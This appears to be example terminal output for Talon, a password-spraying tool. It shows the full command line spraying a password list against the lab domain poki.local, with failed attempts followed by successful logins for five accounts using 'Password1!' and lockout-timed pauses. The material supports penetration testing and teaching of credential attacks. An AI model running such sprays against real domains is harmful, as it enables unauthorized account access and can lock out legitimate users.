 ash@~/tools/Talon> $ ./Talon -D poki.local -Userfile valid_users.txt -Passfile passwords.txt -A 3 -Lockout 70 -Hostfile hosts.txt -O talon_enum.txt -sleep 1
(@Tyl0us)
[*] Warning: Selection option will spray multiple passwords and risk locking accounts. Do you want to continue? [y/n]: y
02-28-2022 23:29:50: Using password: Winter2022
[-]  10.0.0.69 POKI.LOCAL\lol1:Winter2022 = Failed
[-]  10.0.0.69 POKI.LOCAL\lol2:Winter2022 = Failed
[-]  10.0.0.69 POKI.LOCAL\lol3:Winter2022 = Failed
[-]  10.0.0.69 POKI.LOCAL\lol4:Winter2022 = Failed
[-]  10.0.0.69 POKI.LOCAL\lol5:Winter2022 = Failed
02-28-2022 23:29:55: Using password: Summer2022!
[-]  10.0.0.69 POKI.LOCAL\lol1:Summer2022! = Failed
[-]  10.0.0.69 POKI.LOCAL\lol2:Summer2022! = Failed
[-]  10.0.0.69 POKI.LOCAL\lol3:Summer2022! = Failed
[-]  10.0.0.69 POKI.LOCAL\lol4:Summer2022! = Failed
[-]  10.0.0.69 POKI.LOCAL\lol5:Summer2022! = Failed
02-28-2022 23:30:00: Using password: Password1!
[+]  10.0.0.69 POKI.LOCAL\lol1:Password1! = Success
[+]  10.0.0.69 POKI.LOCAL\lol2:Password1! = Success
[+]  10.0.0.69 POKI.LOCAL\lol3:Password1! = Success
[+]  10.0.0.69 POKI.LOCAL\lol4:Password1! = Success
[+]  10.0.0.69 POKI.LOCAL\lol5:Password1! = Success
Hit timeout period - Sleeping for 70 minutes...
Will resume at 03-01-2022 00:40:06